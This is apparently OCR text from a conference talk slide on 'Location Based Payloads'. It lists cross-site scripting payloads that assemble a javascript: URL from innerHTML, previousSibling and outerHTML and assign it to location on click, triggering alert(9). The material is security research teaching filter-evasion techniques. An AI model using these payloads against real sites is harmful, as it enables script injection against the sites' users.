 Patrick Laverty
47:14
Location Based Payloads - Location
● Location After + Before + Itself (innerHTML+previousSibling+outerHTML)
*/"<j"-alert(9)<!-- onclick=location=innerHTML+previousSibling.
nodeValue+outerHTML>javascript:/*click me!
javascript:/*click me! + */" + <j"-alert(9)<!-- ...
*/"<j 1=-alert(9)// onclick=location=innerHTML+previousSibling.
nodeValue+outerHTML>javascript:/*click me!
javascript:/*click me! + */" + <j 1="-alert(9)//" ...